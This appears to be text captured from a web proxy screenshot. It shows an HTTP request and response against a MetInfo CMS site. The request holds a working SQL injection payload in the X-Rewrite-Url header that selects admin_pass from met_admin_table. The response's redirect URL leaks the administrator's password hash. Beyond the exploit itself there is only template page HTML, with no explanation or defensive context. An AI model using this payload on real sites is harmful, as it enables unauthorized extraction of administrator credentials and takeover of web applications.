 Request
Raw Params Headers Hex
GET /metinfo/index.php?lang=Cn&index=0000 HTTP/1.1
Host: test.win7.cn
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
X-Rewrite-Url: 1/2/404xxx' union select
1,2,3,admin_pass,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,
29 from met_admin_table limit 1#/index.php
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 301 Moved Permanently
Date: Mon, 07 Aug 2017 12:07:07 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Set-Cookie: pcok=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/;
httponly
Location:
http://test.win7.cn/metinfo/list-21232f297a57a5a743894a0e4a801fc3-Cn.html?lang=Cn&in
dex=0000
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 28153
<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8" />
<title>网站名称</title>
<meta name="description"
content="网站描述, 般显示在搜索引擎搜索结果中的描述文字,用于介绍网站,吸引浏览者点击。" />
<meta name="keywords" content="网站关键词" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0,
user-scalable=0" name="viewport" />